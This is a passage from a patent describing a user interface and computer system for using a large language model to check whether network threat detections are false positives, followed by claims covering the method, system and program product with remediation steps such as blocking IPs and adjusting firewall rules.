

FIG. 6 is a diagram illustrating an embodiment of a user interface for reviewing network threat detection validation. In some embodiments, user interface 600 is a component of a graphical tool for analyzing outputs from the AI module, such as AI module 112 of FIG. 1 and AI component 212 of FIG. 2. In the example shown, user interface 600 contains components potential threat 602, potential threat table 604, status tags 612, large language model (LLM) result 614, override buttons 616, and status indicator 622. In some embodiments, potential threat 602 includes status tags 612, LLM result 614, and override buttons 616. As shown in FIG. 6, the user can override the result determined by the LLM, which is displayed through LLM result 614, with override buttons 616. Status tags 612 may indicate whether the potential threat displayed in potential threat 602 has been reviewed by the AI-framework and whether a manual reviewer has verified the decision made by the AI-framework. In various embodiments, LLM result 614 displays the prediction made by the LLM and confidence level associated with the prediction. It may also contain an additional button that when selected, displays the LLM provided reasoning for the prediction. Potential threat table 604 may be organized such that each row is a potential threat. In some embodiments, each row contains a visual indication of the LLM result, such as status indicator 622. This indication may be color coded according to the classification by the LLM.



FIG. 7 is a functional diagram illustrating a programmed computer system for an AI-framework for network threat detection validation. As will be apparent, other computer system architectures and configurations can be utilized for an AI framework for network threat detection validation. Examples of computer system 700 include client 102 of FIG. 1, one or more computers of public exploit database 106 of FIG. 1, one or more computers included in vulnerability monitor system 108 of FIG. 1, and one or more computers of AI module 112 of FIG. 1. Computer system 700, which includes various subsystems as described below, includes at least one microprocessor subsystem (also referred to as a processor or a central processing unit (CPU)) 702. For example, processor 702 can be implemented by a single-chip processor or by multiple processors. In some embodiments, processor 702 is a general purpose digital processor that controls the operation of the computer system 700. Using instructions retrieved from memory 710, the processor 702 controls the reception and manipulation of input data, and the output and display of data on output devices (e.g., display 718). In various embodiments, one or more instances of computer system 700 can be used to implement at least portions of the processes of FIGS. 3 through 5.

Processor 702 is coupled bi-directionally with memory 710, which can include a first primary storage, typically a random access memory (RAM), and a second primary storage area, typically a read-only memory (ROM). As is well known in the art, primary storage can be used as a general storage area and as scratch-pad memory, and can also be used to store input data and processed data. Primary storage can also store programming instructions and data, in the form of data objects and text objects, in addition to other data and instructions for processes operating on processor 702. Also as is well known in the art, primary storage typically includes basic operating instructions, program code, data and objects used by the processor 702 to perform its functions (e.g., programmed instructions). For example, memory 710 can include any suitable computer-readable storage media, described below, depending on whether, for example, data access needs to be bi-directional or unidirectional. For example, processor 702 can also directly and very rapidly retrieve and store frequently needed data in a cache memory (not shown).

A removable mass storage device 712 provides additional data storage capacity for the computer system 700, and is coupled either bi-directionally (read/write) or unidirectionally (read only) to processor 702. For example, storage 712 can also include computer-readable media such as magnetic tape, flash memory, PC-CARDS, portable mass storage devices, holographic storage devices, and other storage devices. A fixed mass storage 720 can also, for example, provide additional data storage capacity. The most common example of mass storage 720 is a hard disk drive. Mass storages 712, 720 generally store additional programming instructions, data, and the like that typically are not in active use by the processor 702. It will be appreciated that the information retained within mass storages 712 and 720 can be incorporated, if needed, in standard fashion as part of memory 710 (e.g., RAM) as virtual memory.

In addition to providing processor 702 access to storage subsystems, bus 714 can also be used to provide access to other subsystems and devices. As shown, these can include a display monitor 718, a network interface 716, a keyboard 704, and a pointing device 706, as well as an auxiliary input/output device interface, a sound card, speakers, and other subsystems as needed. For example, the pointing device 706 can be a mouse, stylus, track ball, or tablet, and is useful for interacting with a graphical user interface.

The network interface 716 allows processor 702 to be coupled to another computer, computer network, or telecommunications network using a network connection as shown. For example, through the network interface 716, the processor 702 can receive information (e.g., data objects or program instructions) from another network or output information to another network in the course of performing method/process steps. Information, often represented as a sequence of instructions to be executed on a processor, can be received from and outputted to another network. An interface card or similar device and appropriate software implemented by (e.g., executed/performed on) processor 702 can be used to connect the computer system 700 to an external network and transfer data according to standard protocols. For example, various process embodiments disclosed herein can be executed on processor 702, or can be performed across a network such as the Internet, intranet networks, or local area networks, in conjunction with a remote processor that shares a portion of the processing. Additional mass storage devices (not shown) can also be connected to processor 702 through network interface 716.

An auxiliary I/O device interface (not shown) can be used in conjunction with computer system 700. The auxiliary I/O device interface can include general and customized interfaces that allow the processor 702 to send and, more typically, receive data from other devices such as microphones, touch-sensitive displays, transducer card readers, tape readers, voice or handwriting recognizers, biometrics readers, cameras, portable mass storage devices, and other computers.

In addition, various embodiments disclosed herein further relate to computer storage products with a computer readable medium that includes program code for performing various computer-implemented operations. The computer-readable medium is any data storage device that can store data which can thereafter be read by a computer system. Examples of computer-readable media include, but are not limited to, all the media mentioned above: magnetic media such as hard disks, floppy disks, and magnetic tape; optical media such as CD-ROM disks; magneto-optical media such as optical disks; and specially configured hardware devices such as application-specific integrated circuits (ASICs), programmable logic devices (PLDs), and ROM and RAM devices. Examples of program code include both machine code, as produced, for example, by a compiler, or files containing higher level code (e.g., script) that can be executed using an interpreter.

The computer system shown in FIG. 7 is but an example of a computer system suitable for use with the various embodiments disclosed herein. Other computer systems suitable for such use can include additional or fewer subsystems. In addition, bus 714 is illustrative of any interconnection scheme serving to link the subsystems. Other computer architectures having different configurations of subsystems can also be utilized.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A method, comprising:
receiving an indication of a potential network threat and one or more network entries associated with the potential network threat;
identifying one or more example network exploit content associated with the potential network threat;
analyzing at least a portion of the one or more network entries and at least a portion of the identified one or more example network exploit content using a large language model (LLM) to determine a large language model output associated with whether the potential network threat is a false positive threat, comprising:
compiling a prompt for the LLM using the at least a portion of the one or more network entries and the at least a portion of the identified one or more example network exploit content; and
inputting the prompt into the LLM to generate the LLM output including a verdict on whether the potential network threat is correct;
utilizing the large language model output to provide a computer security analysis result, wherein the computer security analysis result classifies whether the potential network threat as either a valid detection or a false positive threat;
relaying the computer security analysis result into the LLM to update the LLM; and
performing a remediation action based on the updated LLM, wherein the remediation action includes one or more of the following: blocking a source IP address of a confirmed attack attempt, isolating an affected system from a network, applying a virtual patch to a vulnerable system, and/or adjusting firewall rules to prevent similar attack patterns.

2. The method of claim 1, wherein the one or more network entries include one or more network logs.

3. The method of claim 1, wherein the one or more example network exploit content includes one or more attack signatures.

4. The method of claim 1, wherein the one or more example network exploit content includes one or more entries of a common vulnerabilities and exposures database.

5. The method of claim 1, wherein the one or more example network exploit content includes one or more proof of concept scripts.

6. The method of claim 1, wherein an input to the large language model includes at least one or more network entries and example network exploit content associated with the potential network threat.

7. The method of claim 1, wherein the large language model output classifies the potential network threat as either a valid detection or the false positive threat by evaluating similarity between the one or more network entries and a likely result of the one or more example network exploit content.

8. The method of claim 1, wherein the computer security analysis result includes a report including a reason for a decision of whether the potential network threat is the false positive threat and a confidence level of the decision.

9. The method of claim 8, wherein the computer security analysis result can be confirmed or overridden by a user.

10. The method of claim 1, further comprising improving the large language model based on an analysis of the large language model output.

11. A system, comprising:
a processor configured to:
receive an indication of a potential network threat and one or more network entries associated with the potential network threat;
identify one or more example network exploit content associated with the potential network threat;
analyze at least a portion of the one or more network entries and at least a portion of the identified one or more example network exploit content using a large language model (LLM) to determine a large language model output associated with whether the potential network threat is a false positive threat, comprising to:
compile a prompt for the LLM using the at least a portion of the one or more network entries and the at least a portion of the identified one or more example network exploit content; and
input the prompt into the LLM to generate the LLM output including a verdict on whether the potential network threat is correct;
utilize the large language model output to provide a computer security analysis result, wherein the computer security analysis result classifies whether the potential network threat as either a valid detection or a false positive threat;
relay the computer security analysis result into the LLM to update the LLM; and
perform a remediation action based on the updated LLM, wherein the remediation action includes one or more of the following: block a source IP address of a confirmed attack attempt, isolate an affected system from a network, apply a virtual patch to a vulnerable system, and/or adjust firewall rules to prevent similar attack patterns; and
a memory coupled to the processor and configured to provide the processor with instructions.

12. The system of claim 11, wherein the one or more network entries include one or more network logs.

13. The system of claim 11, wherein the one or more example network exploit content includes one or more attack signatures.

14. The system of claim 11, wherein the one or more example network exploit content includes one or more entries of a common vulnerabilities and exposures database.

15. The system of claim 11, wherein the one or more example network exploit content includes one or more proof of concept scripts.

16. The system of claim 11, wherein an input to the large language model includes at least one or more network entries and example network exploit content associated with the potential network threat.

17. The system of claim 11, wherein the large language model output classifies the potential network threat as either a valid detection or the false positive threat by evaluating a similarity between the one or more network entries and a likely result of the one or more example network exploit content.

18. The system of claim 11, wherein the computer security analysis result includes a report including a reason for a decision of whether the potential network threat is the false positive threat and a confidence level of the decision.

19. The system of claim 11, wherein the processor is configured to improve the large language model based on an analysis of the large language model output.

20. A computer program product embodied in a non-transitory computer readable medium and comprising computer instructions for:
receiving an indication of a potential network threat and one or more network entries associated with the potential network threat;
identifying one or more example network exploit content associated with the potential network threat;
analyzing at least a portion of the one or more network entries and at least a portion of the identified one or more example network exploit content using a large language model (LLM) to determine a large language model output associated with whether the potential network threat is a false positive threat, comprising:
compiling a prompt for the LLM using the at least a portion of the one or more network entries and the at least a portion of the identified one or more example network exploit content; and
inputting the prompt into the LLM to generate the LLM output including a verdict on whether the potential network threat is correct; and
utilizing the large language model output to provide a computer security analysis result, wherein the computer security analysis result classifies whether the potential network threat as either a valid detection or a false positive threat;
relaying the computer security analysis result into the LLM to update the LLM; and
performing a remediation action based on the updated LLM, wherein the remediation action includes one or more of the following: blocking a source IP address of a confirmed attack attempt, isolating an affected system from a network, applying a virtual patch to a vulnerable system, and/or adjusting firewall rules to prevent similar attack patterns.
